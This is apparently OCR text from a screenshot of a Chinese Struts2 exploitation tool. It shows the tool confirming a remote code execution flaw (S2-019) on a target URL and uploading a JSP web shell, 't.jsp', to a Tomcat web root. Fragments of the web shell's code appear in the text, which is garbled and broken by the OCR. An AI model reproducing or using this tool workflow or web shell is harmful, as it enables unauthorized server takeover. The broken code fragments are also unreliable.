 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: t/indexPage.action?columnId=402881ee4debedd8014debf8d0570004 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: t.jsp 自定义路径: 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd=
String EC(
-1"),c);}
Connection
x[0].trim()).newInstance
();
Connection
rim());}return c;}
void AA(St
h;i++){sb.append(r
[i].toStrin
void BB(St
;String sT,
sQ,sF="";ja
SimpleDateF
++){dt=new
java.util.D
sT=fm.forma
y()){sb.append(l
[i].getName
else{sF+=l[
上传文件成功,请手工访问验证dir:E:\tomcat-web-8083\webapps\ROOT\
t.jsp
确定
正在获取Web信
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/12/6 13:45:26
获取Web信息完毕......----2015/12/6 13:45:26
正在准备上传文件中,请稍等片刻........----2015/12/6 13:45:27
上传文件成功,请手工访问验证........----2015/12/6 13:45:27
www.wooyun.org